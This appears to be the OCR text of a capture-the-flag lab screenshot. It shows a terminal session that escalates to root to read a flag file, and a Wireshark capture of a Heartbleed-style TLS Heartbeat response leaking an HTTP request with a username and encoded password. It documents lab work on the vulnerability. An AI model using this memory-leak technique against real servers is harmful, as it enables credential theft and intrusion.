 Activities Wireshark Apr 6 15:31
root@ns-tlsv-11: ~
tejas@sword013: ~ root@sword013: /home/tejas root@ns-tlsv-11: ~
root@ns-tlsv-11: ~ 100x53
ns@ns-tlsv-11:~$ ls
flag3.txt
ns@ns-tlsv-11:~$ cd /
ns@ns-tlsv-11:/$ ls
bin etc initrd.img log.txt mnt requester.py sbin sys var
boot flag4.txt lib lost+found opt root selinux tmp vmlinuz
dev home lib64 media proc run srv usr
ns@ns-tlsv-11:/$ cat log.txt
cat: log.txt: Permission denied
ns@ns-tlsv-11:/$ sudo su
[sudo] password for ns:
root@ns-tlsv-11:/# cd
root@ns-tlsv-11:~#
root@ns-tlsv-11:~#
root@ns-tlsv-11:~# cat /flag4.txt
flag4{I'm_not_a_hacker,_I'm_a_penetration_tester}
root@ns-tlsv-11:~#
*any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src==10.200.14.121
No. Time Source Destination Protocol Host Info
1… 670… 10.200.14.121 172.19.125.224 TCP 5835 → 45083 [SYN,
1… 670… 10.200.14.121 172.19.125.224 TCP 5835 → 45083 [ACK]
1… 670… 10.200.14.121 172.19.125.224 TLSv1 Server Hello, Certi
1… 670… 10.200.14.121 172.19.125.224 TCP 5835 → 45083 [ACK]
1… 670… 10.200.14.121 172.19.125.224 TLSv1 Heartbeat Response
1… 670… 10.200.14.121 172.19.125.224 TCP 5835 → 35437 [FIN,
1… 680… 10.200.14.121 172.19.125.224 TCP 5835 → 45083 [FIN,
Transport Layer Security
TLSv1 Record Layer: Heartbeat Response
Content Type: Heartbeat (24)
Version: TLS 1.0 (0x0301)
Length: 16384
Heartbeat Message
Type: Response (2)
Payload Length: 65535 (invalid, using 16381 to decode payload)
Payload (16381 bytes)
0000 18 03 01 40 00 02 ff ff 20 2f 69 6e 64 65 78 2e ···@···· /index.
0010 68 74 6d 6c 3f 75 73 65 72 6e 61 6d 65 3d 6e 73 html?use rname=ns
0020 26 70 61 73 73 77 6f 72 64 3d 54 56 52 4a 65 6b &passwor d=TVRJek
0030 35 47 4f 54 56 69 4d 31 5a 6d 57 54 4a 47 64 57 5GOTViM1 ZmWTJGdW
0040 52 47 4f 57 35 6b 56 31 5a 36 59 7a 45 35 63 47 RGOW5kV1 Z6YzE5cG
0050 52 42 50 54 30 20 48 54 54 50 2f 31 2e 31 0d 0a RBPT0 HT TP/1.1··
0060 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0070 20 69 64 65 6e 74 69 74 79 0d 0a 48 6f 73 74 3a identit y··Host:
0080 20 31 30 2e 32 30 30 2e 31 34 2e 31 32 31 3a 35 10.200. 14.121:5
0090 38 33 35 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 835··Con nection:
00a0 20 63 6c 6f 73 65 0d 0a 55 73 65 72 2d 41 67 65 close·· User-Age
00b0 6e 74 3a 20 50 79 74 68 6f 6e 2d 75 72 6c 6c 69 nt: Pyth on-urlli
00c0 62 2f 32 2e 37 0d 0a 0d 0a 20 62 b5 37 ec 52 c4 b/2.7··· · b·7·R·
00d0 62 e2 08 9c 42 81 56 d2 8e f6 18 a8 a9 0f 00 01 b···B·V· ········
00e0 01 36 34 3b 20 78 36 34 29 20 41 70 70 6c 65 57 ·64; x64 ) AppleW
00f0 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 4b 48 ebKit/53 7.36 (KH
0100 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b 6f 29 TML, lik e Gecko)
0110 20 43 68 72 6f 6d 65 2f 31 31 31 2e 30 2e 35 35 Chrome/ 111.0.55
0120 36 33 2e 31 31 31 20 53 61 66 61 72 69 2f 35 33 63.111 S afari/53
Frame (5860 bytes) Reassembled TCP (16389 bytes)
Packets: 41794 · Displayed: 5484 (13.1%) Profile: Default